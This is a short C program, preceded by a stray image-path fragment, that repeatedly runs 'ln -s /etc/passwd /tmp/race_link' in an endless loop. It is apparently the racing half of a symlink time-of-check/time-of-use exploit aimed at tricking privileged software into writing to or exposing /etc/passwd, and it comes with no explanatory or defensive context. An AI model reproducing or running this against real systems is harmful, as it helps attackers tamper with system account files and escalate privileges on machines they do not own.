 #include <stdio.h>

int main()
{
        while(1){
                system("ln -s /etc/passwd /tmp/race_link");}
}